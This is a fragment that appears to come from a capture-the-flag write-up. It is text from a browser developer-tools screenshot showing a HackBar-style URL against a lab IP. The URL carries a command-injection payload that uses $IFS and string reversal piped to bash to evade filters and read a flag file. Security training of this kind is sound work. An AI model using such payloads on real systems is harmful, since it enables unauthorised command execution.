 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.1.155/1.php?cmd=echo$IFS$1txt.galf$IFS$1tac|rev|bash
Split URL
Toert_T 关注 25